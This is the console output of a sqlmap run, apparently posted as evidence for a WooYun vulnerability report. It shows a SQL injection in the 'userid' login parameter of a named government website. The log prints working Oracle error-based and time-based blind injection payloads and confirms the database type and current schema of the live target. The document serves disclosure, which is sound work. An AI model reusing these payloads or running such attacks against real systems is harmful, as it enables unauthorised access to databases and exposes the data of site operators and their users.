 管理员: SQLMap
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:32:39
[15:32:39] [INFO] parsing HTTP request from '3.txt'
[15:32:39] [INFO] resuming back-end DBMS 'oracle'
[15:32:39] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: userid (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: act=login&userid=admin' AND 8071=(SELECT UPPER(XMLType(CHR(60)||CHR
(58)||CHR(113)||CHR(120)||CHR(120)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (8071=
8071) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(98)||CHR(120)||CHR(
113)||CHR(62))) FROM DUAL) AND 'TFlX'='TFlX&userpsw=admin
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: act=login&userid=admin' AND 8371=DBMS_PIPE.RECEIVE_MESSAGE(CHR(77)|
|CHR(67)||CHR(71)||CHR(67),6) AND 'auFZ'='auFZ&userpsw=admin
---
[15:32:39] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[15:32:39] [INFO] fetching current database
[15:32:39] [INFO] resumed: HZ12345_WEB
[15:32:39] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'HZ12345_WEB'
[15:32:39] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.hzxf12345.gov.cn'
[*] shutting down at 15:32:39
D:\Python27>
www.wooyun.org